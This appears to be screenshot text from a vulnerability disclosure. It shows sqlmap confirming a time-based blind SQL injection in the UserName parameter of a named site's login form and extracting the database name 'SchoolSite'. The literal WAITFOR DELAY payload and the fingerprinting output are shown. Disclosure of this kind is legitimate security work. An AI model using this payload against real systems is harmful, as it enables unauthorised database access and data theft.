 管理员: C:\Windows\system32\cmd.exe
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserName=admin' WAITFOR DELAY '0:0:5'--&RealName=admin&made=1&Submi
t=%CF%C2%D2%BB%B2%BD
---
[22:49:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:49:00] [INFO] fetching current database
[22:49:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:49:16] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[22:49:27] [INFO] adjusting time delay to 1 second due to good response times
SchoolSite
current database:    'SchoolSite'
[22:50:18] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\gxlx.ohdev.cn'
[*] shutting down at 22:50:18
www.wooyun.org